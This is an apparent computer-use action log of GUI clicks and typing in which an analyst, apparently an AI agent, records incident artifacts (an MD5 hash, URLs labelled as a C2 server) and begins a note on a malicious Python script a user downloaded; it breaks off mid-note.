
pyautogui.click(408, 231)
pyautogui.scroll(-1, 408, 231)
pyautogui.moveTo(364, 216); pyautogui.dragTo(213, 215)
pyautogui.hotkey('ctrl', 'c')
pyautogui.click(472, 385)

pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Tab')
pyautogui.write('C2 S')

pyautogui.write('erver')

# Set the artifact types: MD5 Hash for the hash, URL Address for both URLs.
pyautogui.hotkey('alt', 'Tab')
pyautogui.click(292, 262)
pyautogui.scroll(-2, 292, 262)
pyautogui.scroll(1, 292, 261)
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(665, 346)
pyautogui.click(662, 434)
pyautogui.click(666, 310)

pyautogui.click(671, 339)
pyautogui.click(666, 383)

pyautogui.click(667, 413)
# Confirm URL Address as the C2 Server type and submit the artifacts.
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(494, 415)

pyautogui.click(671, 384)

pyautogui.click(475, 453)

pyautogui.click(571, 428)
pyautogui.hotkey('alt', 'Tab')

# Write the analyst note: user downloaded a malicious Python script that scheduled the executable daily @ 11.
pyautogui.moveTo(426, 165); pyautogui.dragTo(416, 94)

pyautogui.click(427, 358)
pyautogui.write('User ')

pyautogui.write('was looking f')
